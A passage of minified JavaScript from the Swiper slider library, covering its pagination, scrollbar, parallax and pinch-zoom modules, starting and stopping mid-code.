0&&(t=""),`.${t.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function bt(t){let{swiper:e,extendParams:i,on:s,emit:a}=t;const r="swiper-pagination";i({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:u=>u,formatFractionTotal:u=>u,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),e.pagination={el:null,bullets:[]};let c,d=0;function n(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&e.pagination.el.length===0}function p(u,b){const{bulletActiveClass:v}=e.params.pagination;u&&(u=u[`${b==="prev"?"previous":"next"}ElementSibling`],u&&(u.classList.add(`${v}-${b}`),u=u[`${b==="prev"?"previous":"next"}ElementSibling`],u&&u.classList.add(`${v}-${b}-${b}`)))}function o(u){const b=u.target.closest(Z(e.params.pagination.bulletClass));if(!b)return;u.preventDefault();const v=ue(b)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===v)return;e.slideToLoop(v)}else e.slideTo(v)}function l(){const u=e.rtl,b=e.params.pagination;if(n())return;let v=e.pagination.el;v=B(v);let E,z;const L=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,D=e.params.loop?Math.ceil(L/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(z=e.previousRealIndex||0,E=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):typeof e.snapIndex!="undefined"?(E=e.snapIndex,z=e.previousSnapIndex):(z=e.previousIndex||0,E=e.activeIndex||0),b.type==="bullets"&&e.pagination.bullets&&e.pagination.bullets.length>0){const P=e.pagination.bullets;let T,M,A;if(b.dynamicBullets&&(c=Ge(P[0],e.isHorizontal()?"width":"height",!0),v.forEach(x=>{x.style[e.isHorizontal()?"width":"height"]=`${c*(b.dynamicMainBullets+4)}px`}),b.dynamicMainBullets>1&&z!==void 0&&(d+=E-(z||0),d>b.dynamicMainBullets-1?d=b.dynamicMainBullets-1:d<0&&(d=0)),T=Math.max(E-d,0),M=T+(Math.min(P.length,b.dynamicMainBullets)-1),A=(M+T)/2),P.forEach(x=>{const S=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(y=>`${b.bulletActiveClass}${y}`)].map(y=>typeof y=="string"&&y.includes(" ")?y.split(" "):y).flat();x.classList.remove(...S)}),v.length>1)P.forEach(x=>{const S=ue(x);S===E?x.classList.add(...b.bulletActiveClass.split(" ")):e.isElement&&x.setAttribute("part","bullet"),b.dynamicBullets&&(S>=T&&S<=M&&x.classList.add(...`${b.bulletActiveClass}-main`.split(" ")),S===T&&p(x,"prev"),S===M&&p(x,"next"))});else{const x=P[E];if(x&&x.classList.add(...b.bulletActiveClass.split(" ")),e.isElement&&P.forEach((S,y)=>{S.setAttribute("part",y===E?"bullet-active":"bullet")}),b.dynamicBullets){const S=P[T],y=P[M];for(let I=T;I<=M;I+=1)P[I]&&P[I].classList.add(...`${b.bulletActiveClass}-main`.split(" "));p(S,"prev"),p(y,"next")}}if(b.dynamicBullets){const x=Math.min(P.length,b.dynamicMainBullets+4),S=(c*x-c)/2-A*c,y=u?"right":"left";P.forEach(I=>{I.style[e.isHorizontal()?y:"top"]=`${S}px`})}}v.forEach((P,T)=>{if(b.type==="fraction"&&(P.querySelectorAll(Z(b.currentClass)).forEach(M=>{M.textContent=b.formatFractionCurrent(E+1)}),P.querySelectorAll(Z(b.totalClass)).forEach(M=>{M.textContent=b.formatFractionTotal(D)})),b.type==="progressbar"){let M;b.progressbarOpposite?M=e.isHorizontal()?"vertical":"horizontal":M=e.isHorizontal()?"horizontal":"vertical";const A=(E+1)/D;let x=1,S=1;M==="horizontal"?x=A:S=A,P.querySelectorAll(Z(b.progressbarFillClass)).forEach(y=>{y.style.transform=`translate3d(0,0,0) scaleX(${x}) scaleY(${S})`,y.style.transitionDuration=`${e.params.speed}ms`})}b.type==="custom"&&b.renderCustom?(P.innerHTML=b.renderCustom(e,E+1,D),T===0&&a("paginationRender",P)):(T===0&&a("paginationRender",P),a("paginationUpdate",P)),e.params.watchOverflow&&e.enabled&&P.classList[e.isLocked?"add":"remove"](b.lockClass)})}function f(){const u=e.params.pagination;if(n())return;const b=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.grid&&e.params.grid.rows>1?e.slides.length/Math.ceil(e.params.grid.rows):e.slides.length;let v=e.pagination.el;v=B(v);let E="";if(u.type==="bullets"){let z=e.params.loop?Math.ceil(b/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&z>b&&(z=b);for(let L=0;L<z;L+=1)u.renderBullet?E+=u.renderBullet.call(e,L,u.bulletClass):E+=`<${u.bulletElement} ${e.isElement?'part="bullet"':""} class="${u.bulletClass}"></${u.bulletElement}>`}u.type==="fraction"&&(u.renderFraction?E=u.renderFraction.call(e,u.currentClass,u.totalClass):E=`<span class="${u.currentClass}"></span> / <span class="${u.totalClass}"></span>`),u.type==="progressbar"&&(u.renderProgressbar?E=u.renderProgressbar.call(e,u.progressbarFillClass):E=`<span class="${u.progressbarFillClass}"></span>`),e.pagination.bullets=[],v.forEach(z=>{u.type!=="custom"&&(z.innerHTML=E||""),u.type==="bullets"&&e.pagination.bullets.push(...z.querySelectorAll(Z(u.bulletClass)))}),u.type!=="custom"&&a("paginationRender",v[0])}function m(){e.params.pagination=Ne(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const u=e.params.pagination;if(!u.el)return;let b;typeof u.el=="string"&&e.isElement&&(b=e.el.querySelector(u.el)),!b&&typeof u.el=="string"&&(b=[...document.querySelectorAll(u.el)]),b||(b=u.el),!(!b||b.length===0)&&(e.params.uniqueNavElements&&typeof u.el=="string"&&Array.isArray(b)&&b.length>1&&(b=[...e.el.querySelectorAll(u.el)],b.length>1&&(b=b.filter(v=>te(v,".swiper")[0]===e.el)[0])),Array.isArray(b)&&b.length===1&&(b=b[0]),Object.assign(e.pagination,{el:b}),b=B(b),b.forEach(v=>{u.type==="bullets"&&u.clickable&&v.classList.add(...(u.clickableClass||"").split(" ")),v.classList.add(u.modifierClass+u.type),v.classList.add(e.isHorizontal()?u.horizontalClass:u.verticalClass),u.type==="bullets"&&u.dynamicBullets&&(v.classList.add(`${u.modifierClass}${u.type}-dynamic`),d=0,u.dynamicMainBullets<1&&(u.dynamicMainBullets=1)),u.type==="progressbar"&&u.progressbarOpposite&&v.classList.add(u.progressbarOppositeClass),u.clickable&&v.addEventListener("click",o),e.enabled||v.classList.add(u.lockClass)}))}function h(){const u=e.params.pagination;if(n())return;let b=e.pagination.el;b&&(b=B(b),b.forEach(v=>{v.classList.remove(u.hiddenClass),v.classList.remove(u.modifierClass+u.type),v.classList.remove(e.isHorizontal()?u.horizontalClass:u.verticalClass),u.clickable&&(v.classList.remove(...(u.clickableClass||"").split(" ")),v.removeEventListener("click",o))})),e.pagination.bullets&&e.pagination.bullets.forEach(v=>v.classList.remove(...u.bulletActiveClass.split(" ")))}s("changeDirection",()=>{if(!e.pagination||!e.pagination.el)return;const u=e.params.pagination;let{el:b}=e.pagination;b=B(b),b.forEach(v=>{v.classList.remove(u.horizontalClass,u.verticalClass),v.classList.add(e.isHorizontal()?u.horizontalClass:u.verticalClass)})}),s("init",()=>{e.params.pagination.enabled===!1?g():(m(),f(),l())}),s("activeIndexChange",()=>{typeof e.snapIndex=="undefined"&&l()}),s("snapIndexChange",()=>{l()}),s("snapGridLengthChange",()=>{f(),l()}),s("destroy",()=>{h()}),s("enable disable",()=>{let{el:u}=e.pagination;u&&(u=B(u),u.forEach(b=>b.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass)))}),s("lock unlock",()=>{l()}),s("click",(u,b)=>{const v=b.target,E=B(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&E&&E.length>0&&!v.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&v===e.navigation.nextEl||e.navigation.prevEl&&v===e.navigation.prevEl))return;const z=E[0].classList.contains(e.params.pagination.hiddenClass);a(z===!0?"paginationShow":"paginationHide"),E.forEach(L=>L.classList.toggle(e.params.pagination.hiddenClass))}});const w=()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:u}=e.pagination;u&&(u=B(u),u.forEach(b=>b.classList.remove(e.params.pagination.paginationDisabledClass))),m(),f(),l()},g=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:u}=e.pagination;u&&(u=B(u),u.forEach(b=>b.classList.add(e.params.pagination.paginationDisabledClass))),h()};Object.assign(e.pagination,{enable:w,disable:g,render:f,update:l,init:m,destroy:h})}function St(t){let{swiper:e,extendParams:i,on:s,emit:a}=t;const r=Y();let c=!1,d=null,n=null,p,o,l,f;i({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),e.scrollbar={el:null,dragEl:null};function m(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:x,rtlTranslate:S}=e,{dragEl:y,el:I}=x,G=e.params.scrollbar,N=e.params.loop?e.progressLoop:e.progress;let C=o,O=(l-o)*N;S?(O=-O,O>0?(C=o-O,O=0):-O+o>l&&(C=l+O)):O<0?(C=o+O,O=0):O+o>l&&(C=l-O),e.isHorizontal()?(y.style.transform=`translate3d(${O}px, 0, 0)`,y.style.width=`${C}px`):(y.style.transform=`translate3d(0px, ${O}px, 0)`,y.style.height=`${C}px`),G.hide&&(clearTimeout(d),I.style.opacity=1,d=setTimeout(()=>{I.style.opacity=0,I.style.transitionDuration="400ms"},1e3))}function h(x){!e.params.scrollbar.el||!e.scrollbar.el||(e.scrollbar.dragEl.style.transitionDuration=`${x}ms`)}function w(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:x}=e,{dragEl:S,el:y}=x;S.style.width="",S.style.height="",l=e.isHorizontal()?y.offsetWidth:y.offsetHeight,f=e.size/(e.virtualSize+e.params.slidesOffsetBefore-(e.params.centeredSlides?e.snapGrid[0]:0)),e.params.scrollbar.dragSize==="auto"?o=l*f:o=parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?S.style.width=`${o}px`:S.style.height=`${o}px`,f>=1?y.style.display="none":y.style.display="",e.params.scrollbar.hide&&(y.style.opacity=0),e.params.watchOverflow&&e.enabled&&x.el.classList[e.isLocked?"add":"remove"](e.params.scrollbar.lockClass)}function g(x){return e.isHorizontal()?x.clientX:x.clientY}function u(x){const{scrollbar:S,rtlTranslate:y}=e,{el:I}=S;let G;G=(g(x)-Se(I)[e.isHorizontal()?"left":"top"]-(p!==null?p:o/2))/(l-o),G=Math.max(Math.min(G,1),0),y&&(G=1-G);const N=e.minTranslate()+(e.maxTranslate()-e.minTranslate())*G;e.updateProgress(N),e.setTranslate(N),e.updateActiveIndex(),e.updateSlidesClasses()}function b(x){const S=e.params.scrollbar,{scrollbar:y,wrapperEl:I}=e,{el:G,dragEl:N}=y;c=!0,p=x.target===N?g(x)-x.target.getBoundingClientRect()[e.isHorizontal()?"left":"top"]:null,x.preventDefault(),x.stopPropagation(),I.style.transitionDuration="100ms",N.style.transitionDuration="100ms",u(x),clearTimeout(n),G.style.transitionDuration="0ms",S.hide&&(G.style.opacity=1),e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="none"),a("scrollbarDragStart",x)}function v(x){const{scrollbar:S,wrapperEl:y}=e,{el:I,dragEl:G}=S;c&&(x.preventDefault?x.preventDefault():x.returnValue=!1,u(x),y.style.transitionDuration="0ms",I.style.transitionDuration="0ms",G.style.transitionDuration="0ms",a("scrollbarDragMove",x))}function E(x){const S=e.params.scrollbar,{scrollbar:y,wrapperEl:I}=e,{el:G}=y;c&&(c=!1,e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="",I.style.transitionDuration=""),S.hide&&(clearTimeout(n),n=ie(()=>{G.style.opacity=0,G.style.transitionDuration="400ms"},1e3)),a("scrollbarDragEnd",x),S.snapOnRelease&&e.slideToClosest())}function z(x){const{scrollbar:S,params:y}=e,I=S.el;if(!I)return;const G=I,N=y.passiveListeners?{passive:!1,capture:!1}:!1,C=y.passiveListeners?{passive:!0,capture:!1}:!1;if(!G)return;const O=x==="on"?"addEventListener":"removeEventListener";G[O]("pointerdown",b,N),r[O]("pointermove",v,N),r[O]("pointerup",E,C)}function L(){!e.params.scrollbar.el||!e.scrollbar.el||z("on")}function D(){!e.params.scrollbar.el||!e.scrollbar.el||z("off")}function P(){const{scrollbar:x,el:S}=e;e.params.scrollbar=Ne(e,e.originalParams.scrollbar,e.params.scrollbar,{el:"swiper-scrollbar"});const y=e.params.scrollbar;if(!y.el)return;let I;if(typeof y.el=="string"&&e.isElement&&(I=e.el.querySelector(y.el)),!I&&typeof y.el=="string"){if(I=r.querySelectorAll(y.el),!I.length)return}else I||(I=y.el);e.params.uniqueNavElements&&typeof y.el=="string"&&I.length>1&&S.querySelectorAll(y.el).length===1&&(I=S.querySelector(y.el)),I.length>0&&(I=I[0]),I.classList.add(e.isHorizontal()?y.horizontalClass:y.verticalClass);let G;I&&(G=I.querySelector(Z(e.params.scrollbar.dragClass)),G||(G=q("div",e.params.scrollbar.dragClass),I.append(G))),Object.assign(x,{el:I,dragEl:G}),y.draggable&&L(),I&&I.classList[e.enabled?"remove":"add"](...Q(e.params.scrollbar.lockClass))}function T(){const x=e.params.scrollbar,S=e.scrollbar.el;S&&S.classList.remove(...Q(e.isHorizontal()?x.horizontalClass:x.verticalClass)),D()}s("changeDirection",()=>{if(!e.scrollbar||!e.scrollbar.el)return;const x=e.params.scrollbar;let{el:S}=e.scrollbar;S=B(S),S.forEach(y=>{y.classList.remove(x.horizontalClass,x.verticalClass),y.classList.add(e.isHorizontal()?x.horizontalClass:x.verticalClass)})}),s("init",()=>{e.params.scrollbar.enabled===!1?A():(P(),w(),m())}),s("update resize observerUpdate lock unlock changeDirection",()=>{w()}),s("setTranslate",()=>{m()}),s("setTransition",(x,S)=>{h(S)}),s("enable disable",()=>{const{el:x}=e.scrollbar;x&&x.classList[e.enabled?"remove":"add"](...Q(e.params.scrollbar.lockClass))}),s("destroy",()=>{T()});const M=()=>{e.el.classList.remove(...Q(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.remove(...Q(e.params.scrollbar.scrollbarDisabledClass)),P(),w(),m()},A=()=>{e.el.classList.add(...Q(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.add(...Q(e.params.scrollbar.scrollbarDisabledClass)),T()};Object.assign(e.scrollbar,{enable:M,disable:A,updateSize:w,setTranslate:m,init:P,destroy:T})}function yt(t){let{swiper:e,extendParams:i,on:s}=t;i({parallax:{enabled:!1}});const a="[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]",r=(n,p)=>{const{rtl:o}=e,l=o?-1:1,f=n.getAttribute("data-swiper-parallax")||"0";let m=n.getAttribute("data-swiper-parallax-x"),h=n.getAttribute("data-swiper-parallax-y");const w=n.getAttribute("data-swiper-parallax-scale"),g=n.getAttribute("data-swiper-parallax-opacity"),u=n.getAttribute("data-swiper-parallax-rotate");if(m||h?(m=m||"0",h=h||"0"):e.isHorizontal()?(m=f,h="0"):(h=f,m="0"),m.indexOf("%")>=0?m=`${parseInt(m,10)*p*l}%`:m=`${m*p*l}px`,h.indexOf("%")>=0?h=`${parseInt(h,10)*p}%`:h=`${h*p}px`,typeof g!="undefined"&&g!==null){const v=g-(g-1)*(1-Math.abs(p));n.style.opacity=v}let b=`translate3d(${m}, ${h}, 0px)`;if(typeof w!="undefined"&&w!==null){const v=w-(w-1)*(1-Math.abs(p));b+=` scale(${v})`}if(u&&typeof u!="undefined"&&u!==null){const v=u*p*-1;b+=` rotate(${v}deg)`}n.style.transform=b},c=()=>{const{el:n,slides:p,progress:o,snapGrid:l,isElement:f}=e,m=V(n,a);e.isElement&&m.push(...V(e.hostEl,a)),m.forEach(h=>{r(h,o)}),p.forEach((h,w)=>{let g=h.progress;e.params.slidesPerGroup>1&&e.params.slidesPerView!=="auto"&&(g+=Math.ceil(w/2)-o*(l.length-1)),g=Math.min(Math.max(g,-1),1),h.querySelectorAll(`${a}, [data-swiper-parallax-rotate]`).forEach(u=>{r(u,g)})})},d=function(n){n===void 0&&(n=e.params.speed);const{el:p,hostEl:o}=e,l=[...p.querySelectorAll(a)];e.isElement&&l.push(...o.querySelectorAll(a)),l.forEach(f=>{let m=parseInt(f.getAttribute("data-swiper-parallax-duration"),10)||n;n===0&&(m=0),f.style.transitionDuration=`${m}ms`})};s("beforeInit",()=>{e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)}),s("init",()=>{e.params.parallax.enabled&&c()}),s("setTranslate",()=>{e.params.parallax.enabled&&c()}),s("setTransition",(n,p)=>{e.params.parallax.enabled&&d(p)})}function Et(t){let{swiper:e,extendParams:i,on:s,emit:a}=t;const r=R();i({zoom:{enabled:!1,limitToOriginalSize:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),e.zoom={enabled:!1};let c=1,d=!1,n,p;const o=[],l={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},f={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},m={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let h=1;Object.defineProperty(e.zoom,"scale",{get(){return h},set(C){if(h!==C){const O=l.imageEl,$=l.slideEl;a("zoomChange",C,O,$)}h=C}});function w(){if(o.length<2)return 1;const C=o[0].pageX,O=o[0].pageY,$=o[1].pageX,H=o[1].pageY;return Math.sqrt(($-C)**2+(H-O)**2)}function g(){const C=e.params.zoom,O=l.imageWrapEl.getAttribute("data-swiper-zoom")||C.maxRatio;if(C.limitToOriginalSize&&l.imageEl&&l.imageEl.naturalWidth){const $=l.imageEl.naturalWidth/l.imageEl.offsetWidth;return Math.min($,O)}return O}function u(){if(o.length<2)return{x:null,y:null};const C=l.imageEl.getBoundingClientRect();return[(o[0].pageX+(o[1].pageX-o[0].pageX)/2-C.x-r.scrollX)/c,(o[0].pageY+(o[1].pageY-o[0].pageY)/2-C.y-r.scrollY)/c]}function b(){return e.isElement?"swiper-slide":`.${e.params.slideClass}`}function v(C){const O=b();return!!(C.target.matches(O)||e.slides.filter($=>$.contains(C.target)).length>0)}function E(C){const O=`.${e.params.zoom.containerClass}`;return!!(C.target.matches(O)||[...e.hostEl.querySelectorAll(O)].filter($=>$.contains(C.target)).length>0)}function z(C){if(C.pointerType==="mouse"&&o.splice(0,o.length),!v(C))return;const O=e.params.zoom;if(n=!1,p=!1,o.push(C),!(o.length<2)){if(n=!0,l.scaleStart=w(),!l.slideEl){l.slideEl=C.target.closest(`.${e.params.slideClass}, swiper-slide`),l.slideEl||(l.slideEl=e.slides[e.activeIndex]);let $=l.slideEl.querySelector(`.${O.containerClass}`);if($&&($=$.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),l.imageEl=$,$?l.imageWrapEl=te(l.imageEl,`.${O.containerClass}`)[0]:l.imageWrapEl=void 0,!l.imageWrapEl){l.imageEl=void 0;return}l.maxRatio=g()}if(l.imageEl){const[$,H]=u();l.originX=$,l.originY=H,l.imageEl.style.transitionDuration="0ms"}d=!0}}function L(C){if(!v(C))return;const O=e.params.zoom,$=e.zoom,H=o.findIndex(X=>X.pointerId===C.pointerId);H>=0&&(o[H]=C),!(o.length<2)&&(p=!0,l.scaleMove=w(),l.imageEl&&($.scale=l.scaleMove/l.scaleStart*c,$.scale>l.maxRatio&&($.scale=l.maxRatio-1+($.scale-l.maxRatio+1)**.5),$.scale<O.minRatio&&($.scale=O.minRatio+1-(O.minRatio-$.scale+1)**.5),l.imageEl.style.transform=`translate3d(0,0,0) scale(${$.scale})`))}function D(C){if(!v(C)||C.pointerType==="mouse"&&C.type==="pointerout")return;const O=e.params.zoom,$=e.zoom,H=o.findIndex(X=>X.pointerId===C.pointerId);H>=0&&o.splice(H,1),!(!n||!p)&&(n=!1,p=!1,l.imageEl&&($.scale=Math.max(Math.min($.scale,l.maxRatio),O.minRatio),l.imageEl.style.transitionDuration=`${e.params.speed}ms`,l.imageEl.style.transform=`translate3d(0,0,0) scale(${$.scale})`,c=$.scale,d=!1,$.scale>1&&l.slideEl?l.slideEl.classList.add(`${O.zoomedSlideClass}`):$.scale<=1&&l.slideEl&&l.slideEl.classList.remove(`${O.zoomedSlideClass}`),$.scale===1&&(l.originX=0,l.originY=0,l.slideEl=void 0)))}function P(C){const O=e.device;if(!l.imageEl||f.isTouched)return;O.android&&C.cancelable&&C.preventDefault(),f.isTouched=!0;const $=o.length>0?o[0]:C;f.touchesStart.x=$.pageX,f.touchesStart.y=$.pageY}function T(C){if(!v(C)||!E(C))return;const O=e.zoom;if(!l.imageEl||!f.isTouched||!l.slideEl)return;f.isMoved||(f.width=l.imageEl.offsetWidth,f.height=l.imageEl.offsetHeight,f.startX=De(l.imageWrapEl,"x")||0,f.startY=De(l.imageWrapEl,"y")||0,l.slideWidth=l.slideEl.offsetWidth,l.slideHeight=l.slideEl.offsetHeight,l.imageWrapEl.style.transitionDuration="0ms");const $=f.width*O.scale,H=f.height*O.scale;if($<l.slideWidth&&H<l.slideHeight)return;if(f.minX=Math.min(l.slideWidth/2-$/2,0),f.maxX=-f.minX,f.minY=Math.min(l.slideHeight/2-H/2,0),f.maxY=-f.minY,f.touchesCurrent.x=o.length>0?o[0].pageX:C.pageX,f.touchesCurrent.y=o.length>0?o[0].pageY:C.pageY,Math.max(Math.abs(f.touchesCurrent.x-f.touchesStart.x),Math.abs(f.touchesCurrent.y-f.touchesStart.y))>5&&(e.allowClick=!1),!f.isMoved&&!d){if(e.isHorizontal()&&(Math.floor(f.minX)===Math.floor(f.startX)&&f.touchesCurrent.x<f.touchesStart.x||Math.floor(f.maxX)===Math.floor(f.startX)&&f.touchesCurrent.x>f.touchesStart.x)){f.isTouched=!1;return}if(!e.isHorizontal()&&(Math.floor(f.minY)===Math.floor(f.startY)&&f.touchesCurrent.y<f.touchesStart.y||Math.floor(f.maxY)===Math.floor(f.startY)&&f.touchesCurrent.y>f.touchesStart.y)){f.isTouched=!1;return}}C.cancelable&&C.preventDefault(),C.stopPropagation(),f.isMoved=!0;const _=(O.scale-c)/(l.maxRatio-e.params.zoom.minRatio),{originX:k,originY:F}=l;f.currentX=f.touchesCurrent.x-f.touchesStart.x+f.startX+_*(f.width-k*2),f.currentY=f.touchesCurrent.y-f.touchesStart.y+f.startY+_*(f.height-F*2),f.currentX<f.minX&&(f.currentX=f.minX+1-(f.minX-f.currentX+1)**.8),f.currentX>f.maxX&&(f.currentX=f.maxX-1+(f.currentX-f.maxX+1)**.8),f.currentY<f.minY&&(f.currentY=f.minY+1-(f.minY-f.currentY+1)**.8),f.currentY>f.maxY&&(f.currentY=f.maxY-1+(f.currentY-f.maxY+1)**.8),m.prevPositionX||(m.prevPositionX=f.touchesCurrent.x),m.prevPositionY||(m.prevPositionY=f.touchesCurrent.y),m.prevTime||(m.prevTime=Date.now()),m.x=(f.touchesCurrent.x-m.prevPositionX)/(Date.now()-m.prevTime)/2,m.y=(f.touchesCurrent.y-m.prevPositionY)/(Date.now()-m.prevTime)/2,Math.abs(f.touchesCurrent.x-m.prevPositionX)<2&&(m.x=0),Math.abs(f.touchesCurrent.y-m.prevPositionY)<2&&(m.y=0),m.prevPositionX=f.touchesCurrent.x,m.prevPositionY=f.touchesCurrent.y,m.prevTime=Date.now(),l.imageWrapEl.style.transform=`translate3d(${f.currentX}px, ${f.currentY}px,0)`}function M(){const C=e.zoom;if(!l.imageEl)return;if(!f.isTouched||!f.isMoved){f.isTouched=!1,f.isMoved=!1;return}f.isTouched=!1,f.isMoved=!1;let O=300,$=300;const H=m.x*O,X=f.currentX+H,_=m.y*$,k=f.currentY+_;m.x!==0&&(O=Math.abs((X-f.currentX)/m.x)),m.y!==0&&($=Math.abs((k-f.currentY)/m.y));const F=Math.max(O,$);f.currentX=X,f.currentY=k;const me=f.width*C.scale,K=f.height*C.scale;f.minX=Math.min(l.slideWidth/2-me/2,0),f.maxX=-f.minX,f.minY=Math.min(l.slideHeight/2-K/2,0),f.maxY=-f.minY,f.currentX=Math.max(Math.min(f.currentX,f.maxX),f.minX),f.currentY=Math.max(Math.min(f.currentY,f.maxY),f.minY),l.imageWrapEl.style.transitionDuration=`${F}ms`,l.imageWrapEl.style.transform=`translate3d(${f.currentX}px, ${f.currentY}px,0)`}function A(){const C=e.zoom;l.slideEl&&e.activeIndex!==e.slides.indexOf(l.slideEl)&&(l.imageEl&&(l.imageEl.style.transform="translate3d(0,0,0) scale(1)"),l.imageWrapEl&&(l.imageWrapEl.style.transform="translate3d(0,0,0)"),l.slideEl.classList.remove(`${e.params.zoom.zoomedSlideClass}`),C.scale=1,c=1,l.slideEl=void 0,l.imageEl=void 0,l.imageWrapEl=void 0,l.originX=0,l.originY=0)}function x(C){const O=e.zoom,$=e.params.zoom;if(!l.slideEl){C&&C.target&&(l.slideEl=C.target.closest(`.${e.params.slideClass}, swiper-slide`)),l.slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?l.slideEl=V(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:l.slideEl=e.slides[e.activeIndex]);let oe=l.slideEl.querySelector(`.${$.containerClass}`);oe&&(oe=oe.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),l.imageEl=oe,oe?l.imageWrapEl=te(l.imageEl,`.${$.containerClass}`)[0]:l.imageWrapEl=void 0}if(!l.imageEl||!l.imageWrapEl)return;e.params.cssMode&&(e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.touchAction="none"),l.slideEl.classList.add(`${$.zoomedSlideClass}`);let H,X,_,k,F,me,K,ee,ke,Re,Xe,Ve,he,ge,Ee,xe,Te,Me;typeof f.touchesStart.x=="undefined"&&C?(H=C.pageX,X=C.pageY):(H=f.touchesStart.x,X=f.touchesStart.y);const le=typeof C=="number"?C:null;c===1&&le&&(H=void 0,X=void 0);const Ye=g();O.scale=le||Ye,c=le||Ye,C&&!(c===1&&le)?(Te=l.slideEl.offsetWidth,Me=l.slideEl.offsetHeight,_=Se(l.slideEl).left+r.scrollX,k=Se(l.slideEl).top+r.scrollY,F=_+Te/2-H,me=k+Me/2-X,ke=l.imageEl.offsetWidth,Re=l.imageEl.offsetHeight,Xe=ke*O.scale,Ve=Re*O.scale,he=Math.min(Te/2-Xe/2,0),ge=Math.min(Me/2-Ve/2,0),Ee=-he,xe=-ge,K=F*O.scale,ee=me*O.scale,K<he&&(K=he),K>Ee&&(K=Ee),ee<ge&&(ee=ge),ee>xe&&(ee=xe)):(K=0,ee=0),le&&O.scale===1&&(l.originX=0,l.originY=0),l.imageWrapEl.style.transitionDuration="300ms",l.imageWrapEl.style.transform=`translate3d(${K}px, ${ee}px,0)`,l.imageEl.style.transitionDuration="300ms",l.imageEl.style.transform=`translate3d(0,0,0) scale(${O.scale})`}function S(){const C=e.zoom,O=e.params.zoom;if(!l.slideEl){e.params.virtual&&e.params.virtual.enabled&&e.virtual?l.slideEl=V(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:l.slideEl=e.slides[e.activeIndex];let $=l.slideEl.querySelector(`.${O.containerClass}`);$&&($=$.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),l.imageEl=$,$?l.imageWrapEl=te(l.imageEl,`.${O.containerClass}`)[0]:l.imageWrapEl=void 0}!l.imageEl||!l.imageWrapEl||(e.params.cssMode&&(e.wrapperEl.style.overflow="",e.wrapperEl.style.touchAction=""),C.scale=1,c=1,l.imageWrapEl.style.transitionDuration="300ms",l.imageWrapEl.style.transform="translate3d(0,0,0)",l.imageEl.style.transitionDuration="300ms",l.imageEl.style.transform="translate3d(0,0,0) scale(1)",l.slideEl.classList.remove(`${O.zoomedSlideClass}`),l.slideEl=void 0,l.originX=0,l.originY=0)}function y(C){const O=e.zoom;O.scale&&O.scale!==1?S():x(C)}function I(){const C=e.params.passiveListeners?{passive:!0,capture:!1}:!1,O=e.params.passiveListeners?{passive:!1,capture:!0}:!0;return{passiveListener:C,activeListenerWithCapture:O}}function G(){const C=e.zoom;if(C.enabled)return;C.enabled=!0;const{passiveListener:O,activeListenerWithCapture:$}=I();e.wrapperEl.addEventListener("pointerdown",z,O),e.wrapperEl.addEventListener("pointermove",L,$),["pointerup","pointercancel","pointerout"].forEach(H=>{e.wrapperEl.addEventListener(H,D,O)}),e.wrapperEl.addEventListener("pointermove",T,$)}function N(){const 